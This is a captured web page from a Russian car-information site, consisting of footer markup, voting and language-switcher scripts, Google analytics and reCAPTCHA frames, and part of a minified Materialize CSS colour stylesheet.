                        <a href="/partnership" target="_blank" class="footer-container-item">
                            Партнерам</a>
                    </li>
                    
                    <li>
                        <a href="/market/conditions-for-sellers" target="_blank" class="footer-container-item">
                            Подключить магазин</a>
                    </li>
                    
                </div>
            </div>
        </div>

        <div class="col s12 l6 right-col-footer-m-divider footer-right-col">
            <div class="row mrgn0">

                <div class="col s12 m6 pdng0">
                    <li><a class="footer-container-item" href="/about">О проекте</a></li>
                    <li><a class="footer-container-item" href="/conditions">Условия использования</a></li>
                    <li><a class="footer-container-item" href="/terms">Отказ от ответственности</a></li>
                    <li><a class="footer-container-item" href="/privacy">Политика конфиденциальности</a></li>
                    <!-- <li><a class="footer-container-item" href="#!">Обратная связь</a></li> -->
                </div>

                <div class="col s5 offset-s1 pdng0 hide-on-med-and-down">

                    
                    <li><a class="footer-container-item" href="/login">Вход</a></li>
                    
                    <li><a class="footer-container-item" href="/garage">Гараж</a></li>
                    
                    <li>
                        <a class="footer-container-item footer-container-item__lang-switcher" href="/en">EN</a>
                        <a class="footer-container-item footer-container-item__lang-switcher" href="/ja">JA</a>
                        <a class="footer-container-item footer-container-item__lang-switcher" href="/pt">PT</a>
                    </li>
                    
                </div>

            </div>
        </div>
    </div> <!-- main row ends -->
</div>

<div class="footer-mobile-menu">
    <ul class="footer-menu">
        <li class="menu__item ">
            <a href="/">
                <i class="material-icons">home</i>
                <span class="menu__item--text">Главная</span>
            </a>
        </li>
        <li class="menu__item ">
            <a href="/garage">
              <i class="material-icons">directions_car</i>
              <span class="menu__item--text">Гараж</span>
            </a>
        </li>
        <li disabled onclick="M.toast({html: 'Функционал в разработке', classes:'toast-mobile-footer', displayLength: '2000'})"
        class="messages-toggle menu__item--disabled menu__item ">
            <a href="/messages">
              <i class="material-icons">chat</i>
              
              <span class="menu__item--text">Сообщения</span>
            </a>
          </li>
         
          <li class="notifications-toggle menu__item  ">
            <a href="#">
                <i class="material-icons">notifications</i>
                
              <span class="menu__item--text">Уведом.</span>
            </a>
          </li>

          <li class="menu__item">
            <a href="#" class="sidenav-trigger" id="sidenav-trigger-close">
              <i class="material-icons">dehaze</i>
              <span class="menu__item--text">Еще</span>
            </a>
          </li>
    </ul>
</div>


</footer>

<script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"></script>

<script src="https://cdn.jsdelivr.net/npm/simplebar@latest/dist/simplebar.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.8.0/Chart.min.js"></script>
<script src="/static/scripts/bin/angular.min.js"></script>
<script src="/static/scripts/bin/angular-sanitize.min.js"></script>
<script src="/static/scripts/pages/global.min.js"></script>



<script type="text/javascript">

document.querySelector('[data-lang-switcher]').addEventListener('change', (e) => {
    const selected_language = e.target.value
    $.post('/set_lang/set_language_navbar', { 'lan': selected_language, 'url': e.srcElement.getAttribute('url') })
        .done(function( url ) {
            window.location.href = url;
          });
})

document.querySelectorAll('.footer-container-item__lang-switcher').forEach(el => {
    el.addEventListener('click', (e) => {
        e.preventDefault()
        const selected_language = e.target.getAttribute("href").substring(1);
        $.post('/set_lang/set_language_navbar', { 'lan': selected_language, 'url': location.pathname })
            .done(function (url) {
                window.location.href = url;
            });
    })
})

document.querySelector('[data-sidebar-activator]').addEventListener('click', () => {
    document.querySelector('.leftbar').classList.toggle('active')
    document.querySelector('.main-content').classList.toggle('_sidebar-opened')
})

document.querySelector('#sidenav-trigger-close').addEventListener('click', () => {
    const sidenav_instance = M.Sidenav.getInstance(document.querySelector('.sidenav'))

    if (sidenav_instance.isOpen)
        sidenav_instance.close()
    else
        sidenav_instance.open()
})

document.querySelectorAll('[data-in-developing]').forEach(element => element.addEventListener('click', (e) => {
    e.preventDefault()
    M.toast({ html: 'Функционал в разработке', classes: 'toast-leftbar', displayLength: 2000 })
}))

$(document).ready(function () {
    M.Sidenav.init(document.querySelectorAll('.sidenav'), { edge: 'right' })
    M.Tabs.init(document.querySelector('[data-tabs]'));
    M.updateTextFields()
})

</script>


   <script>
      (function(w,d,s,g,js,fs){
               g=w.gapi||(w.gapi={});g.analytics={q:[],ready:function(f){this.q.push(f);}};
               js=d.createElement(s);fs=d.getElementsByTagName(s)[0];
               js.src='https://apis.google.com/js/platform.js';
               fs.parentNode.insertBefore(js,fs);js.onload=function(){g.load('analytics');};
               }(window,document,'script'));
   </script>

   <script src="/static/scripts/pages/article.js"></script>
   <script src="/static/js/article_detail.js"></script>
   
   <script src="/static/scripts/pages/jquery.formstyler.min.js"></script>
   <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
   <script type="text/javascript">
      $(document).ready(function () {
         var $stars = $('.stars .rating label');
         var $starRes = $('.star-res');

         $stars.click(function() {
            $starRes.text('Спасибо, оценка принята');
            $starRes.addClass('show');
         });

         $stars.hover(function() {
            var mark = $(this).attr('for');
            $starRes.addClass('visible');

            switch (mark) {
               case 'e5': {
                  $starRes.text('Отлично (5 баллов)');
                  break;
               }
               case 'e4': {
                  $starRes.text('Хорошо (4 балла)');
                  break;
               }
               case 'e3': {
                  $starRes.text('Так себе (3 балла)');
                  break;
               }
               case 'e2': {
                  $starRes.text('Плохо (2 балла)');
                  break;
               }
               case 'e1': {
                  $starRes.text('Очень плохо (1 балл)');
                  break;
               }
               default:
                  break;
            }
         }, function() {
            $starRes.removeClass('visible');
         });

         $('select[name ="period"]').styler();
         $(".rating input:radio").attr("checked", false);

         $('.rating input').click(function () {
         $(".rating span").removeClass('checked');
         $(this).parent().addClass('checked');
         });

         $('input:radio').change(
            function(){
            var userRating = this.value;
         });
      });
    </script>
    <script>
      voteArticle = function(article_id, mark) {
        $.ajax({
          url: '/vote_for_article/' + mark + '/' + article_id + '/',
          type: 'POST',
          success: function(result) {
            if ('success' in result) {
              var mark = '#count' + result.success;
              var newmark = parseInt($(mark).text()) + 1;
              $(mark).text(newmark);
              $('#numvotes').text(result.new_num_votes);
              $('#avmark').text(result.new_av);
              $('#main_label_rating').text(result.new_av);

            } else {
              var err = result.error;
              if (err == 'already voted') {
                var $starRes = $('.star-res');
                $starRes.text('Вы уже голосовали');
                $starRes.addClass('show');
              }
            }
          }
        });
      }
    </script>
    <script>
        voteTimeArticle = function(article_id, mark) {
            $.ajax({
                url: '/vote_for_article_repair_time/' + mark + '/' + article_id + '/',
                type: 'POST',
                success: function(result) {
                    var time_res = $('#time-res');
                    if ('success' in result) {
                        $('#time_repair').text(result.time_repair);
                        $('#num_time_votes').text(result.num_time_votes);
                        $('#main_time_label').text(result.time_repair);
                        $('#time-res').text('Спасибо, оценка принята').css({'color': 'green', 'margin': '5px 0 0'});
                        $('#' + mark).append(time_res);
                    } else {

                        var err = result.error;
                        if (err == 'already voted') {
                            $('#time-res').text('Вы уже голосовали').css({'color': 'red', 'margin': '5px 0 0'});
                            $('#' + mark).append(time_res);
                        }
                    }
                }
            });
        }
    </script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc622a063dd54a13af8aee0c88b58cd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://content.googleapis.com/static/proxy.html?usegapi=1&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: -187
content:
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<script nonce="itjHCiR0JothMl4ZXUj9zg">
  window['startup'] = function() {
    googleapis.server.init();
  };
</script>
<script src="https://apis.google.com/js/googleapis.proxy.js?onload=startup" async defer nonce="itjHCiR0JothMl4ZXUj9zg"></script>
</head>
<body>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GtpeU7XOcSwfF4K1DHqQpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768651410673');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://carpedia.club/static/styles/main.min.css
body_size: 72175
content:
@charset "UTF-8";.materialize-red{background-color:#e51c23!important}.materialize-red-text{color:#e51c23!important}.materialize-red.lighten-5{background-color:#fdeaeb!important}.materialize-red-text.text-lighten-5{color:#fdeaeb!important}.materialize-red.lighten-4{background-color:#f8c1c3!important}.materialize-red-text.text-lighten-4{color:#f8c1c3!important}.materialize-red.lighten-3{background-color:#f3989b!important}.materialize-red-text.text-lighten-3{color:#f3989b!important}.materialize-red.lighten-2{background-color:#ee6e73!important}.materialize-red-text.text-lighten-2{color:#ee6e73!important}.materialize-red.lighten-1{background-color:#ea454b!important}.materialize-red-text.text-lighten-1{color:#ea454b!important}.materialize-red.darken-1{background-color:#d0181e!important}.materialize-red-text.text-darken-1{color:#d0181e!important}.materialize-red.darken-2{background-color:#b9151b!important}.materialize-red-text.text-darken-2{color:#b9151b!important}.materialize-red.darken-3{background-color:#a21318!important}.materialize-red-text.text-darken-3{color:#a21318!important}.materialize-red.darken-4{background-color:#8b1014!important}.materialize-red-text.text-darken-4{color:#8b1014!important}.red{background-color:#f44336!important}.red-text{color:#f44336!important}.red.lighten-5{background-color:#ffebee!important}.red-text.text-lighten-5{color:#ffebee!important}.red.lighten-4{background-color:#ffcdd2!important}.red-text.text-lighten-4{color:#ffcdd2!important}.red.lighten-3{background-color:#ef9a9a!important}.red-text.text-lighten-3{color:#ef9a9a!important}.red.lighten-2{background-color:#e57373!important}.red-text.text-lighten-2{color:#e57373!important}.red.lighten-1{background-color:#ef5350!important}.red-text.text-lighten-1{color:#ef5350!important}.red.darken-1{background-color:#e53935!important}.red-text.text-darken-1{color:#e53935!important}.red.darken-2{background-color:#d32f2f!important}.red-text.text-darken-2{color:#d32f2f!important}.red.darken-3{background-color:#c62828!important}.red-text.text-darken-3{color:#c62828!important}.red.darken-4{background-color:#b71c1c!important}.red-text.text-darken-4{color:#b71c1c!important}.red.accent-1{background-color:#ff8a80!important}.red-text.text-accent-1{color:#ff8a80!important}.red.accent-2{background-color:#ff5252!important}.red-text.text-accent-2{color:#ff5252!important}.red.accent-3{background-color:#ff1744!important}.red-text.text-accent-3{color:#ff1744!important}.red.accent-4{background-color:#d50000!important}.red-text.text-accent-4{color:#d50000!important}.pink{background-color:#e91e63!important}.pink-text{color:#e91e63!important}.pink.lighten-5{background-color:#fce4ec!important}.pink-text.text-lighten-5{color:#fce4ec!important}.pink.lighten-4{background-color:#f8bbd0!important}.pink-text.text-lighten-4{color:#f8bbd0!important}.pink.lighten-3{background-color:#f48fb1!important}.pink-text.text-lighten-3{color:#f48fb1!important}.pink.lighten-2{background-color:#f06292!important}.pink-text.text-lighten-2{color:#f06292!important}.pink.lighten-1{background-color:#ec407a!important}.pink-text.text-lighten-1{color:#ec407a!important}.pink.darken-1{background-color:#d81b60!important}.pink-text.text-darken-1{color:#d81b60!important}.pink.darken-2{background-color:#c2185b!important}.pink-text.text-darken-2{color:#c2185b!important}.pink.darken-3{background-color:#ad1457!important}.pink-text.text-darken-3{color:#ad1457!important}.pink.darken-4{background-color:#880e4f!important}.pink-text.text-darken-4{color:#880e4f!important}.pink.accent-1{background-color:#ff80ab!important}.pink-text.text-accent-1{color:#ff80ab!important}.pink.accent-2{background-color:#ff4081!important}.pink-text.text-accent-2{color:#ff4081!important}.pink.accent-3{background-color:#f50057!important}.pink-text.text-accent-3{color:#f50057!important}.pink.accent-4{background-color:#c51162!important}.pink-text.text-accent-4{color:#c51162!important}.purple{background-color:#9c27b0!important}.purple-text{color:#9c27b0!important}.purple.lighten-5{background-color:#f3e5f5!important}.purple-text.text-lighten-5{color:#f3e5f5!important}.purple.lighten-4{background-color:#e1bee7!important}.purple-text.text-lighten-4{color:#e1bee7!important}.purple.lighten-3{background-color:#ce93d8!important}.purple-text.text-lighten-3{color:#ce93d8!important}.purple.lighten-2{background-color:#ba68c8!important}.purple-text.text-lighten-2{color:#ba68c8!important}.purple.lighten-1{background-color:#ab47bc!important}.purple-text.text-lighten-1{color:#ab47bc!important}.purple.darken-1{background-color:#8e24aa!important}.purple-text.text-darken-1{color:#8e24aa!important}.purple.darken-2{background-color:#7b1fa2!important}.purple-text.text-darken-2{color:#7b1fa2!important}.purple.darken-3{background-color:#6a1b9a!important}.purple-text.text-darken-3{color:#6a1b9a!important}.purple.darken-4{background-color:#4a148c!important}.purple-text.text-darken-4{color:#4a148c!important}.purple.accent-1{background-color:#ea80fc!important}.purple-text.text-accent-1{color:#ea80fc!important}.purple.accent-2{background-color:#e040fb!important}.purple-text.text-accent-2{color:#e040fb!important}.purple.accent-3{background-color:#d500f9!important}.purple-text.text-accent-3{color:#d500f9!important}.purple.accent-4{background-color:#a0f!important}.purple-text.text-accent-4{color:#a0f!important}.deep-purple{background-color:#673ab7!important}.deep-purple-text{color:#673ab7!important}.deep-purple.lighten-5{background-color:#ede7f6!important}.deep-purple-text.text-lighten-5{color:#ede7f6!important}.deep-purple.lighten-4{background-color:#d1c4e9!important}.deep-purple-text.text-lighten-4{color:#d1c4e9!important}.deep-purple.lighten-3{background-color:#b39ddb!important}.deep-purple-text.text-lighten-3{color:#b39ddb!important}.deep-purple.lighten-2{background-color:#9575cd!important}.deep-purple-text.text-lighten-2{color:#9575cd!important}.deep-purple.lighten-1{background-color:#7e57c2!important}.deep-purple-text.text-lighten-1{color:#7e57c2!important}.deep-purple.darken-1{background-color:#5e35b1!important}.deep-purple-text.text-darken-1{color:#5e35b1!important}.deep-purple.darken-2{background-color:#512da8!important}.deep-purple-text.text-darken-2{color:#512da8!important}.deep-purple.darken-3{background-color:#4527a0!important}.deep-purple-text.text-darken-3{color:#4527a0!important}.deep-purple.darken-4{background-color:#311b92!important}.deep-purple-text.text-darken-4{color:#311b92!important}.deep-purple.accent-1{background-color:#b388ff!important}.deep-purple-text.text-accent-1{color:#b388ff!important}.deep-purple.accent-2{background-color:#7c4dff!important}.deep-purple-text.text-accent-2{color:#7c4dff!important}.deep-purple.accent-3{background-color:#651fff!important}.deep-purple-text.text-accent-3{color:#651fff!important}.deep-purple.accent-4{background-color:#6200ea!important}.deep-purple-text.text-accent-4{color:#6200ea!important}.indigo{background-color:#3f51b5!important}.indigo-text{color:#3f51b5!important}.indigo.lighten-5{background-color:#e8eaf6!important}.indigo-text.text-lighten-5{color:#e8eaf6!important}.indigo.lighten-4{background-color:#c5cae9!important}.indigo-text.text-lighten-4{color:#c5cae9!important}.indigo.lighten-3{background-color:#9fa8da!important}.indigo-text.text-lighten-3{color:#9fa8da!important}.indigo.lighten-2{background-color:#7986cb!important}.indigo-text.text-lighten-2{color:#7986cb!important}.indigo.lighten-1{background-color:#5c6bc0!important}.indigo-text.text-lighten-1{color:#5c6bc0!important}.indigo.darken-1{background-color:#3949ab!important}.indigo-text.text-darken-1{color:#3949ab!important}.indigo.darken-2{background-color:#303f9f!important}.indigo-text.text-darken-2{color:#303f9f!important}.indigo.darken-3{background-color:#283593!important}.indigo-text.text-darken-3{color:#283593!important}.indigo.darken-4{background-color:#1a237e!important}.indigo-text.text-darken-4{color:#1a237e!important}.indigo.accent-1{background-color:#8c9eff!important}.indigo-text.text-accent-1{color:#8c9eff!important}.indigo.accent-2{background-color:#536dfe!important}.indigo-text.text-accent-2{color:#536dfe!important}.indigo.accent-3{background-color:#3d5afe!important}.indigo-text.text-accent-3{color:#3d5afe!important}.indigo.accent-4{background-color:#304ffe!important}.indigo-text.text-accent-4{color:#304ffe!important}.blue{background-color:#2196f3!important}.blue-text{color:#2196f3!important}.blue.lighten-5{background-color:#e3f2fd!important}.blue-text.text-lighten-5{color:#e3f2fd!important}.blue.lighten-4{background-color:#bbdefb!important}.blue-text.text-lighten-4{color:#bbdefb!important}.blue.lighten-3{background-color:#90caf9!important}.blue-text.text-lighten-3{color:#90caf9!important}.blue.lighten-2{background-color:#64b5f6!important}.blue-text.text-lighten-2{color:#64b5f6!important}.blue.lighten-1{background-color:#42a5f5!important}.blue-text.text-lighten-1{color:#42a5f5!important}.blue.darken-1{background-color:#1e88e5!important}.blue-text.text-darken-1{color:#1e88e5!important}.blue.darken-2{background-color:#1976d2!important}.blue-text.text-darken-2{color:#1976d2!important}.blue.darken-3{background-color:#1565c0!important}.blue-text.text-darken-3{color:#1565c0!important}.blue.darken-4{background-color:#0d47a1!important}.blue-text.text-darken-4{color:#0d47a1!important}.blue.accent-1{background-color:#82b1ff!important}.blue-text.text-accent-1{color:#82b1ff!important}.blue.accent-2{background-color:#448aff!important}.blue-text.text-accent-2{color:#448aff!important}.blue.accent-3{background-color:#2979ff!important}.blue-text.text-accent-3{color:#2979ff!important}.blue.accent-4{background-color:#2962ff!important}.blue-text.text-accent-4{color:#2962ff!important}.light-blue{background-color:#03a9f4!important}.light-blue-text{color:#03a9f4!important}.light-blue.lighten-5{background-color:#e1f5fe!important}.light-blue-text.text-lighten-5{color:#e1f5fe!important}.light-blue.lighten-4{background-color:#b3e5fc!important}.light-blue-text.text-lighten-4{color:#b3e5fc!important}.light-blue.lighten-3{background-color:#81d4fa!important}.light-blue-text.text-lighten-3{color:#81d4fa!important}.light-blue.lighten-2{background-color:#4fc3f7!important}.light-blue-text.text-lighten-2{color:#4fc3f7!important}.light-blue.lighten-1{background-color:#29b6f6!important}.light-blue-text.text-lighten-1{color:#29b6f6!important}.light-blue.darken-1{background-color:#039be5!important}.light-blue-text.text-darken-1{color:#039be5!important}.light-blue.darken-2{background-color:#0288d1!important}.light-blue-text.text-darken-2{color:#0288d1!important}.light-blue.darken-3{background-color:#0277bd!important}.light-blue-text.text-darken-3{color:#0277bd!important}.light-blue.darken-4{background-color:#01579b!important}.light-blue-text.text-darken-4{color:#01579b!important}.light-blue.accent-1{background-color:#80d8ff!important}.light-blue-text.text-accent-1{color:#80d8ff!important}.light-blue.accent-2{background-color:#40c4ff!important}.light-blue-text.text-accent-2{color:#40c4ff!important}.light-blue.accent-3{background-color:#00b0ff!important}.light-blue-text.text-accent-3{color:#00b0ff!important}.light-blue.accent-4{background-color:#0091ea!important}.light-blue-text.text-accent-4{color:#0091ea!important}.cyan{background-color:#00bcd4!important}.cyan-text{color:#00bcd4!important}.cyan.lighten-5{background-color:#e0f7fa!important}.cyan-text.text-lighten-5{color:#e0f7fa!important}.cyan.lighten-4{background-color:#b2ebf2!important}.cyan-text.text-lighten-4{color:#b2ebf2!important}.cyan.lighten-3{background-color:#80deea!important}.cyan-text.text-lighten-3{color:#80deea!important}.cyan.lighten-2{background-color:#4dd0e1!important}.cyan-text.text-lighten-2{color:#4dd0e1!important}.cyan.lighten-1{background-color:#26c6da!important}.cyan-text.text-lighten-1{color:#26c6da!important}.cyan.darken-1{background-color:#00acc1!important}.cyan-text.text-darken-1{color:#00acc1!important}.cyan.darken-2{background-color:#0097a7!important}.cyan-text.text-darken-2{color:#0097a7!important}.cyan.darken-3{background-color:#00838f!important}.cyan-text.text-darken-3{color:#00838f!important}.cyan.darken-4{background-color:#006064!important}.cyan-text.text-darken-4{color:#006064!important}.cyan.accent-1{background-color:#84ffff!important}.cyan-text.text-accent-1{color:#84ffff!important}.cyan.accent-2{background-color:#18ffff!important}.cyan-text.text-accent-2{color:#18ffff!important}.cyan.accent-3{background-color:#00e5ff!important}.cyan-text.text-accent-3{color:#00e5ff!important}.cyan.accent-4{background-color:#00b8d4!important}.cyan-text.text-accent-4{color:#00b8d4!important}.teal{background-color:#009688!important}.teal-text{color:#009688!important}.teal.lighten-5{background-color:#e0f2f1!important}.teal-text.text-lighten-5{color:#e0f2f1!important}.teal.lighten-4{background-color:#b2dfdb!important}.teal-text.text-lighten-4{color:#b2dfdb!important}.teal.lighten-3{background-color:#80cbc4!important}.teal-text.text-lighten-3{color:#80cbc4!important}.teal.lighten-2{background-color:#4db6ac!important}.teal-text.text-lighten-2{color:#4db6ac!important}.teal.lighten-1{background-color:#26a69a!important}.teal-text.text-lighten-1{color:#26a69a!important}.teal.darken-1{background-color:#00897b!important}.teal-text.text-darken-1{color:#00897b!important}.teal.darken-2{background-color:#00796b!important}.teal-text.text-darken-2{color:#00796b!important}.teal.darken-3{background-color:#00695c!important}.teal-text.text-darken-3{color:#00695c!important}.teal.darken-4{background-color:#004d40!important}.teal-text.text-darken-4{color:#004d40!important}.teal.accent-1{background-color:#a7ffeb!important}.teal-text.text-accent-1{color:#a7ffeb!important}.teal.accent-2{background-color:#64ffda!important}.teal-text.text-accent-2{color:#64ffda!important}.teal.accent-3{background-color:#1de9b6!important}.teal-text.text-accent-3{color:#1de9b6!important}.teal.accent-4{background-color:#00bfa5!important}.teal-text.text-accent-4{color:#00bfa5!important}.green{background-color:#4caf50!important}.green-text{color:#4caf50!important}.green.lighten-5{background-color:#e8f5e9!important}.green-text.text-lighten-5{color:#e8f5e9!important}.green.lighten-4{background-color:#c8e6c9!important}.green-text.text-lighten-4{color:#c8e6c9!important}.green.lighten-3{background-color:#a5d6a7!important}.green-text.text-lighten-3{color:#a5d6a7!important}.green.lighten-2{background-color:#81c784!important}.green-text.text-lighten-2{color:#81c784!important}.green.lighten-1{background-color:#66bb6a!important}.green-text.text-lighten-1{color:#66bb6a!important}.green.darken-1{background-color:#43a047!important}.green-text.text-darken-1{color:#43a047!important}.green.darken-2{background-color:#388e3c!important}.green-text.text-darken-2{color:#388e3c!important}.green.darken-3{background-color:#2e7d32!important}.green-text.text-darken-3{color:#2e7d32!important}.green.darken-4{background-color:#1b5e20!important}.green-text.text-darken-4{color:#1b5e20!important}.green.accent-1{background-color:#b9f6ca!important}.green-text.text-accent-1{color:#b9f6ca!important}.green.accent-2{background-color:#69f0ae!important}.green-text.text-accent-2{color:#69f0ae!important}.green.accent-3{background-color:#00e676!important}.green-text.text-accent-3{color:#00e676!important}.green.accent-4{background-color:#00c853!important}.green-text.text-accent-4{color:#00c853!important}.light-green{background-color:#8bc34a!important}.light-green-text{color:#8bc34a!important}.light-green.lighten-5{background-color:#f1f8e9!important}.light-green-text.text-lighten-5{color:#f1f8e9!important}.light-green.lighten-4{background-color:#dcedc8!important}.light-green-text.text-lighten-4{color:#dcedc8!important}.light-green.lighten-3{background-color:#c5e1a5!important}.light-green-text.text-lighten-3{color:#c5e1a5!important}.light-green.lighten-2{background-color:#aed581!important}.light-green-text.text-lighten-2{color:#aed581!important}.light-green.lighten-1{background-color:#9ccc65!important}.light-green-text.text-lighten-1{color:#9ccc65!important}.light-green.darken-1{background-color:#7cb342!important}.light-green-text.text-darken-1{color:#7cb342!important}.light-green.darken-2{background-color:#689f38!important}.light-green-text.text-darken-2{color:#689f38!important}.light-green.darken-3{background-color:#558b2f!important}.light-green-text.text-darken-3{color:#558b2f!important}.light-green.darken-4{background-color:#33691e!important}.light-green-text.text-darken-4{color:#33691e!important}.light-green.accent-1{background-color:#ccff90!important}.light-green-text.text-accent-1{color:#ccff90!important}.light-green.accent-2{background-color:#b2ff59!important}.light-green-text.text-accent-2{color:#b2ff59!important}.light-green.accent-3{background-color:#76ff03!important}.light-green-text.text-accent-3{color:#76ff03!important}.light-green.accent-4{background-color:#64dd17!important}.light-green-text.text-accent-4{color:#64dd17!important}.lime{background-color:#cddc39!important}.lime-text{color:#cddc39!important}.lime.lighten-5{background-color:#f9fbe7!important}.lime-text.text-lighten-5{color:#f9fbe7!important}.lime.lighten-4{background-color:#f0f4c3!important}.lime-text.text-lighten-4{color:#f0f4c3!important}.lime.lighten-3{background-color:#e6ee9c!important}.lime-text.text-lighten-3{color:#e6ee9c!important}.lime.lighten-2{background-color:#dce775!important}.lime-text.text-lighten-2{color:#dce775!important}.lime.lighten-1{background-color:#d4e157!important}.lime-text.text-lighten-1{color:#d4e157!important}.lime.darken-1{background-color:#c0ca33!important}.lime-text.text-darken-1{color:#c0ca33!important}.lime.darken-2{background-color:#afb42b!important}.lime-text.text-darken-2{color:#afb42b!important}.lime.darken-3{background-color:#9e9d24!important}.lime-text.text-darken-3{color:#9e9d24!important}.lime.darken-4{background-color:#827717!important}.lime-text.text-darken-4{color:#827717!important}.lime.accent-1{background-color:#f4ff81!important}.lime-text.text-accent-1{color:#f4ff81!important}.lime.accent-2{background-color:#eeff41!important}.lime-text.text-accent-2{color:#eeff41!important}.lime.accent-3{background-color:#c6ff00!important}.lime-text.text-accent-3{color:#c6ff00!important}.lime.accent-4{background-color:#aeea00!important}.lime-text.text-accent-4{color:#aeea00!important}.yellow{background-color:#ffeb3b!important}.yellow-text{color:#ffeb3b!important}.yellow.lighten-5{background-color:#fffde7!important}.yellow-text.text-lighten-5{color:#fffde7!important}.yellow.lighten-4{background-color:#fff9c4!important}.yellow-text.text-lighten-4{color:#fff9c4!important}.yellow.lighten-3{background-color:#fff59d!important}.yellow-text.text-lighten-3{color:#fff59d!important}.yellow.lighten-2{background-color:#fff176!important}.yellow-text.text-lighten-2{color:#fff176!important}.yellow.lighten-1{background-color:#ffee58!important}.yellow-text.text-lighten-1{color:#ffee58!important}.yellow.darken-1{background-color:#fdd835!important}.yellow-text.text-darken-1{color:#fdd835!important}.yellow.darken-2{background-color:#fbc02d!important}.yellow-text.text-darken-2{color:#fbc02d!important}.yellow.darken-3{background-color:#f9a825!important}.yellow-text.text-darken-3{color:#f9a825!important}.yellow.darken-4{background-color:#f57f17!important}.yellow-text.text-darken-4{color:#f57f17!important}.yellow.accent-1{background-color:#ffff8d!important}.yellow-text.text-accent-1{color:#ffff8d!important}.yellow.accent-2{background-color:#ff0!important}.yellow-text.text-accent-2{color:#ff0!important}.yellow.accent-3{background-color:#ffea00!important}.yellow-text.text-accent-3{color:#ffea00!important}.yellow.accent-4{background-color:#ffd600!important}.yellow-text.text-accent-4{color:#ffd600!important}.amber{background-color:#ffc107!important}.amber-text{color:#ffc107!important}.amber.lighten-5{background-color:#fff8e1!important}.amber-text.text-lighten-5{color:#fff8e1!important}.amber.lighten-4{background-color:#ffecb3!important}.amber-text.text-lighten-4{color:#ffecb3!important}.amber.lighten-3{background-color:#ffe082!important}.amber-text.text-lighten-3{color:#ffe082!important}.amber.lighten-2{background-color:#ffd54f!important}.amber-text.text-lighten-2{color:#ffd54f!important}.amber.lighten-1{background-color:#ffca28!important}.amber-text.text-lighten-1{color:#ffca28!important}.amber.darken-1{background-color:#ffb300!important}.amber-text.text-darken-1{color:#ffb300!important}.amber.darken-2{background-color:#ffa000!important}.amber-text.text-darken-2{color:#ffa000!important}.amber.darken-3{background-color:#ff8f00!important}.amber-text.text-darken-3{color:#ff8f00!important}.amber.darken-4{background-color:#ff6f00!important}.amber-text.text-darken-4{color:#ff6f00!important}.amber.accent-1{background-color:#ffe57f!important}.amber-text.text-accent-1{color:#ffe57f!important}.amber.accent-2{background-color:#ffd740!important}.amber-text.text-accent-2{color:#ffd740!important}.amber.accent-3{background-color:#ffc400!important}.amber-text.text-accent-3{color:#ffc400!important}.amber.accent-4{background-color:#ffab00!important}.amber-text.text-accent-4{color:#ffab00!important}.orange{background-color:#ff9800!important}.orange-text{color:#ff9800!important}.orange.lighten-5{background-color:#fff3e0!important}.orange-text.text-lighten-5{color:#fff3e0!important}.orange.lighten-4{background-color:#ffe0b2!important}.orange-text.text-lighten-4{color:#ffe0b2!important}.orange.lighten-3{background-color:#ffcc80!important}.orange-text.text-lighten-3{color:#ffcc80!important}.orange.lighten-2{background-color:#ffb74d!important}.orange-text.text-lighten-2{color:#ffb74d!important}.orange.lighten-1{background-color:#ffa726!important}.orange-text.text-lighten-1{color:#ffa726!important}.orange.darken-1{background-color:#fb8c00!important}.orange-text.text-darken-1{color:#fb8c00!important}.orange.darken-2{background-color:#f57c00!important}.orange-text.text-darken-2{color:#f57c00!important}.orange.darken-3{background-color:#ef6c00!important}.orange-text.text-darken-3{color:#ef6c00!important}.orange.darken-4{background-color:#e65100!important}.orange-text.text-darken-4{color:#e65100!important}.orange.accent-1{background-color:#ffd180!important}.orange-text.text-accent-1{color:#ffd180!important}.orange.accent-2{background-color:#ffab40!important}.orange-text.text-accent-2{color:#ffab40!important}.orange.accent-3{background-color:#ff9100!important}.orange-text.text-accent-3{color:#ff9100!important}.orange.accent-4{background-color:#ff6d00!important}.orange-text.text-accent-4{color:#ff6d00!important}.deep-orange{background-color:#ff5722!important}.deep-orange-text{color:#ff5722!important}.deep-orange.lighten-5{background-color:#fbe9e7!important}.deep-orange-text.text-lighten-5{color:#fbe9e7!important}.deep-orange.lighten-4{background-color:#